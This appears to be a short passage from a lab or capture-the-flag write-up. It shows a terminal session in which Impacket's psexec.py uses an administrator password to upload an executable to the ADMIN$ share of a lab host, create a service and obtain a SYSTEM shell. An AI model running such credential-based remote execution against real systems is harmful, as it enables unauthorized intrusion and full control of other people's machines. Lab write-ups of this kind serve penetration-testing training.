 ❯ psexec.py 'administrator:butterfly!#1@10.10.10.151'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.151.....
[*] Found writable share ADMIN$
[*] Uploading file tlxKACNA.exe
[*] Opening SVCManager on 10.10.10.151.....
[*] Creating service QBSy on 10.10.10.151.....
[*] Starting service QBSy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system